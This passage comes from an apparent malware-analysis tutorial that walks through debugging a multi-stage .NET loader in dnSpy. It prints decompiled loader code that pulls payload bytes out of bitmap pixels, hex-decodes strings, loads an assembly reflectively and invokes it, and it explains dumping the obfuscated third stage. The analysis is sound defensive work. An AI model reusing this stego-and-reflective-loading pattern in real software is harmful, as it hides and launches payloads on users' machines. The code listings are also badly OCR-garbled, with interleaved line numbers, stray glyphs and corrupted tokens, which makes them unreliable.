

# **[Figure 36] Finding the correct InvalidCast( ) method to set up a breakpoint**

Therefore, set a breakpoint on the correct **InvalidCast( ),** keep debugging (**F10 – step over**) and the **"transition"** to the **InvalidCast( )** should occur on lines shown below:



## **[Figure 37] Transition to InvalidCast method from the replaced module**

The actual transition is performed by the **Invoke( ) method** on the **methodBase variable**, which hold the right **InvalidCast( ) method**: **Invoke** → **Invoke** → **UnsafeInvokeInternal** → **InvalidCast.**

The targeted **SharpStructures.Sorting.SortHelper.InvalidCast** method has the following instructions:



## **[Figure 38] InvalidCast method**

If readers analyze the first instructions, so interesting details will be found and we should consider them:

- A **delay** is established at first two instructions
- There're a class named **Class0**, which contains relevant methods.
- Methods from **Class0** that should be analyzed such as **DemandResources, smethod** [1,4,5,6], **ConstructionResponse**
- A final **Exit(0) method.**
- **Many other "hidden" sub-methods under all of these mentioned methods.**

**Our analysis of the stage 2 starts now.** The recommended step is to check the **Class0 class** to get first information about its available methods and associated details:

```
1 using System;
2 using System.Drawing;
3 using System. Reflection;
 \overline{4}using System. Text;
 5 using Microsoft.VisualBasic;
 6
\overline{7}namespace ns0
\overline{\mathbf{8}}\mathcal{F}\alpha// Token: 0x0200000A RID: 10
10
         internal class Class0
11
12
             // Token: 0x0600004D RID: 77 RVA: 0x00003184 File Offset: 0x00001384
13static byte[] smethod_0(Bitmap bitmap_0)
1415
                 int num = 0;
                 int width = bitmap_0.Width;
16
                 int num2 = width * width * 4;
17
18
                 byte[] array = new byte[num2];
                 for (int i = 0; i \lt width; i++)19
20К
21
                      for (int j = 0; j < width; j++)22
                      ł
                          Array.Copy(BitConverter.GetBytes(bitmap_0.GetPixel(i, j).ToArgb()), 0, array, num, 4);
23
24
                          num += 4;25
                      ÷.
26
27int num3 = BitConverter.ToInt32(array, 0);28
                 byte[] array2 = new byte[num3];
29
                 Array.Copy(array, 4, array2, 0, array2.Length);
30return array2;
31
```

```
32// Token: 0x0600004E RID: 78 RVA: 0x00003184 File Offset: 0x00001384
২২
34static byte[] smethod_1(Bitmap bitmap_0)
35
             К
                 int num = \theta;
36
                 int width = bitmap 0.Width;
37
                 int num2 = width * width * 4;
38
                 byte[] array = new byte[num2];
39
                 for (int i = 0; i \lt width; i++)4041
                     for (int j = 0; j < width; j++)
4243
                     -4
                          Array.Copy(BitConverter.GetBytes(bitmap_0.GetPixel(i, j).ToArgb()), 0, array, num, 4);
44
45
                         num += 4;46
                     Ą.
47
                 B
48
                 int num3 = BitConverter.Tolnt32(array, 0);49
                 byte[] array2 = new byte[num3];
50
                 Array.Copy(array, 4, array2, 0, array2.Length);
51
                 return array2;
52
53
             // Token: 0x0600004F RID: 79 RVA: 0x000021E1 File Offset: 0x000003E1
54
55
             static void smethod 2(MethodInfo methodInfo 0)
56
             Ł
57
                 methodInfo 0.Invoke(null, null);
58
             ŀ
59
             // Token: 0x06000050 RID: 80 RVA: 0x00003218 File Offset: 0x00001418
60
61
             static Assembly smethod 3(byte[] byte 0)
62
             ł
63
                 return Assembly. Load(byte 0);
64
             Y
65
             // Token: 0x06000051 RID: 81 RVA: 0x000021E1 File Offset: 0x000003E1
66
67
             static void smethod 4(MethodInfo methodInfo 0)
68
             €
69
                 methodInfo 0.Invoke(null, null);
70
71// Token: 0x06000052 RID: 82 RVA: 0x00003230 File Offset: 0x00001430
72
73static string smethod 5(string string 0)
74
             К
75StringBuilder stringBuilder = new StringBuilder(string 0.Length / 2);
                 checked
76
77
78
                     int num = string_0.length - 2;79
                     for (int i = \theta; i <= num; i += 2)
80
                     \overline{f}stringBuilder.Append(Strings.Chr((int)Convert.ToUInt32(string_0.Substring(i,(int)
81
                           Math.Sqrt(4.0)), (int)Math.Sqrt(256.0))));
82
                     \mathbf{r}83
                     return stringBuilder.ToString();
84
                 Ą.
85
86
             // Token: 0x06000053 RID: 83 RVA: 0x00003218 File Offset: 0x00001418
87
88
             static Assembly smethod_6(byte[] byte_0)
89
             ł
90return Assembly. Load(byte 0);
91
92
             // Token: 0x06000054 RID: 84 RVA: 0x00003230 File Offset: 0x00001430
93
QAstatic string smethod_7(string string_0)
95
             ł
                 StringBuilder stringBuilder = new StringBuilder(string 0.Length / 2);
96
                 checked
97
```

```
https://exploitreversing.com
```

```
98
                   ł
 99
                       int num = string 0.length - 2;
100
                       for (int i = \theta; i <= num; i += 2)
101
                       ł
                           stringBuilder.Append(Strings.Chr((int)Convert.ToUInt32(string 0.Substring(i, (int)
102
                             Math.Sqrt(4.0)), (int)Math.Sqrt(256.0))));
103
                       Ä
104
                       return stringBuilder.ToString();
105
                  j.
              ÷
106
107
          Ä
108
     Ä
```
# **[Figure 39] Class0 content**

We have the following observations of the **Class0 content (Figure 39)**:

- **E** smethod 0 and smethod 1 are manipulating an array and they are identical.
- **E** smethod 2 and smethod 4 are being used for invoking a method and they are identical.
- **smethod 5** and **smethod 7** are constructing a string and they are identical.
- **E** smethod 3 and smethod 6 are loading an Assembly and they are identical.

According to our notes about **InvalidCast( )**, so we can assume (for while) that it's:

- **Constructing** a string (**smethod\_5**)
- **Manipulating** an array (**smethod\_1**)
- **Loading** an assembly (smethod 6)
- **Invoking** a method from this assembly (**smethod\_4**)

Returning to **InvalidCast( )** method (**Figure 38**), another interesting method is **DemandResources( )**, which has the following content:

```
57
58
             // Token: 0x06000066 RID: 102 RVA: 0x00003834 File Offset: 0x00001A34
59public static Bitmap DemandedResources(string x10, string projectname)
60
                 ResourceManager resourceManager = new ResourceManager(projectname + ".Properties.Resources",
61
                  Assembly.GetEntryAssembly());
62
                 return (Bitmap) resourceManager.GetObject(x10);
63
```
## **[Figure 40] DemandResources method**

The **DemandResources( )** is instantiating the **ResourceManager class**, which provides access to resources, for **reading a given resource name resulting from the smethod\_5( )**.

Examining the **ConstructionResponse( ) method (Figure 41 – next page)**, which is called on **line 26** from **InvalidCast method (Figure 38),** it provides us few details:

- It receives a **byte-array** from **smethod\_1( ).**
- To those recovered bytes, it proposes a **UTF-16 format** that uses the **big endian byte order**.
- Performs a **XOR operation using its last byte and the number 112**.
- **Allocates** a new byte array (named **array**).
- **Reads each of its bytes** and does a **double XOR operation**.
- Resizes the **resulting byte array**.
- Returns the **final array**.

The content of **ConstructionResponse( ) method** is shown below:



### **[Figure 41] ConstructionResponse method**

So far we have an idea about what's happening:

- A sequence of bytes is read (smethod 5) from a resource, which the respective name is given as the return of **smethod\_1**.
- All read bytes are decoded by the **ConstructionResponse( ).** The content of the **resulting array is a module (third stage).**
- The resulting array is loaded by the **smethod 6( ).**
- All types (**class, interface, array, value, enumeration** and so on) are returned from the loaded assembly, and one of them is chosen (a **class**).
- At same way, for the type returned with **GetTypes()**, all public methods are returned using **GetMethods( )**, and one of them is picked up.
- Finally, the chosen method is invoked by **Invoke( )** method from **smethod\_4( ).**

Therefore, a reasonable approach is:

- Setting a **breakpoint (F9)**:
	- o on **line 26** of **InvalidCast( )** (**Figure 38**), when we will able to analyze the content of the **byte\_** array and, probably, we will find a new module there.
	- o on **line 27** of **InvalidCast( )**, where **smethod\_6( )** is being called.
	- o on **Assembly.Load( )** within **smethod\_6( ).**
	- o **on line 30** before the discovered method to be invoked.
- Extracting the module loaded into **byte** array variable.
- Using **Exeinfo PE** or **Die** to check for the presence of any obfuscator/packer.
- If there's an **obfuscator/packer**, trying to remove it using **de4dot** or any other deobfuscator.
- Discovering the **name of the class** (line 29) and **method** being invoked on **line 30**.
- **Renaming** the saved module and replacing it on memory.

**Taking a snapshot** of the virtual machine after having done this setup because you might want to be able to repeat this procedure if it's necessary.

Of course, **it wouldn't be necessary to set up four breakpoints and only executing the code using F10 (step-over) would be enough**. Anyway, you can decide the best approach for you.

Therefore, we have the following breakpoints setup:





**[Figure 43] PE Format file loaded into byte\_ array**

For now, right click the **\_byte array** → **Save**… . Choose a name (**stage\_3.bin**, but we're going to rename it later) and save it. Use the **Exeinfo PE** or **Die** to check possible **obfuscators/packers**, as shown below:



## **[Figure 44] Checking packers/obfuscators presence on stage\_3.bin**

Further information about the execution:

- The name of the new loaded module is **DotNetZipAdditionalPlatforms.dll** and its version is **v2.0.50257**.
- The type variable (**a class**) hold the string "**LajJueXX7RvrQwTLPl.XcuCxUwDbNNwbx89AI**" (**namespace + class**), which is an obfuscation indicator.
- The **method's name** being invoked is **RrRUhxJmfM().**



## **[Figure 45] New module (DotNetZipAdditionalPlatforms) loaded onto memory**

As we've learned, the module loaded onto memory and extracted using **dnSpy** is obfuscated using **.NET Reactor**. As most of these obfuscators use **class constructors (.cctor)** or **instance constructors (.ctor)** to manipulate or even de-obfuscate/unpack some information, it's worth to see the obfuscated version:

| <b>Assembly Explorer</b>                                                         | $RrRUhxdmfM(): void \times$                                                |                       |                                                                                |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------|-----------------------|--------------------------------------------------------------------------------|
| ▲ ** XcuCxUwDbNNwbx89AI @02000016                                                | // LajJueXX7RvrQwTLPl.XcuCxUwDbNNwbx89AI                                   |                       |                                                                                |
| D<br>Base Type and Interfaces                                                    | // Token: 0x060000AC RID: 172 RVA: 0x0000E588 File Offset: 0x0000C988<br>2 |                       |                                                                                |
| <b>Derived Types</b><br>▷                                                        | [MethodImpl(MethodImplOptions.NoInlining)]<br>з                            |                       |                                                                                |
| $\mathcal{D}_{\alpha}$ .cctor(): void @060000B1                                  | public static void RrRUhxJmfM()<br>4                                       |                       |                                                                                |
| C XcuCxUwDbNNwbx89AI(): void @060000B0                                           | 5                                                                          |                       |                                                                                |
| C. Aga863XVHFDQ04yTtT2(object, IntPtr, object) : bool @0                         | 6<br>$int num = 9$ ;                                                       |                       |                                                                                |
| C. bRxnqPXQfmqGA8JMP7a(): bool @060000B4                                         | for $($ ;;)                                                                |                       |                                                                                |
| $\circledcirc$ EdeUZJxM7x() : void @060000A2                                     | 8                                                                          |                       |                                                                                |
| eE2UYEYnbr(string, byte[]) : void @060000AB<br>⊛                                 | 9                                                                          | uint num2;            |                                                                                |
| C efYcpvXA4qekWvUi2al(): bool @060000C3                                          | 10                                                                         | uint num3:            |                                                                                |
| C. Eo0Ib8XBaCLp5Q9UcTQ(object, int): int @060000BC                               | 11                                                                         | uint num4:            |                                                                                |
| <sup>©</sup> EVKQ7LXIvbjWpwmJmFV(object) : object @060000C4                      | 12                                                                         | uint num5;            |                                                                                |
| $\heartsuit$ GE1UIuIGQH() : void @060000A3                                       |                                                                            |                       |                                                                                |
| C. qHAyp3XcSo0vwStX5Dc(int): object @060000B9                                    | 13<br>14                                                                   | switch (num)          |                                                                                |
| <sup>T</sup> , iLTo5XX11p12igbOK9j(object): bool @060000BE                       | 15                                                                         | ł.<br>case 0:         |                                                                                |
| C Ir3UI3CXWq(string): void @060000A1                                             |                                                                            |                       |                                                                                |
| kD8U3RPYqC(string): void @060000A4<br>⊕                                          | 16<br>IL 2EB:                                                              |                       |                                                                                |
| MQIhQmXGXnIn5ieKoFS(object): void @060000B7                                      | 17<br>$num2 = 29118130410$ ;                                               |                       |                                                                                |
| $\circledcirc$ peaUNVoY24() : void @060000AD                                     | 18<br>goto IL 2FC;                                                         |                       |                                                                                |
